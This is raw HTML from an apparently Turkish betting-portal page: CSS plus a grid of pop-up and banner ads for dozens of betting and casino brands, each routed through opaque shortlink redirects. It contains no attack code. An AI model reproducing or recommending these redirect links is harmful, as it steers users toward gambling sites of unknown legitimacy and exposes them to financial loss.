<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-giris-adresi-ne-oldu/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

